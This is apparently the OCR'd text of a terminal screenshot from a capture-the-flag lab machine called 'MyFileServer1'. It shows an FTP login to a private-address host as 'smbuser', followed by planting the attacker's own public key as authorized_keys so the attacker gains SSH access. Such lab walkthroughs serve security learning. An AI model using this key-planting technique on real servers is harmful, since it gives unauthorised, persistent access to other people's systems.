 MyFileServer1
Kali Linux
1 2 3 4
Sesión Acciones Editar Vista Ayuda
┌──(root㉿kali)-[/home/rinzler]
└─# ftp 192.168.153.128
Connected to 192.168.153.128.
220 (vsFTPd 3.0.2)
Name (192.168.153.128:rinzler): smbuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /home/smbuser
ftp> cd .ssh
550 Failed to change directory.
ftp> ls
229 Entering Extended Passive Mode (|||5457|).
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000          563 Sep 29 23:03 authorized_keys
226 Directory send OK.
ftp> put /root/.ssh/id_rsa.pub authorized_keys
local: /root/.ssh/id_rsa.pub remote: authorized_keys
229 Entering Extended Passive Mode (|||5902|).
150 Ok to send data.
100% |*************************************************************************************************
226 Transfer complete.
563 bytes sent in 00:00 (662.41 KiB/s)
ftp> mkdir .ssh
257 "/home/smbuser/.ssh" created
ftp> cd .ssh
250 Directory successfully changed.
ftp> put /root/.ssh/id_rsa.pub authorized_keys
local: /root/.ssh/id_rsa.pub remote: authorized_keys
229 Entering Extended Passive Mode (|||5204|).
150 Ok to send data.
100% |*************************************************************************************************
226 Transfer complete.
563 bytes sent in 00:00 (895.44 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||5106|).
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000          563 Sep 29 23:10 authorized_keys
226 Directory send OK.
ftp>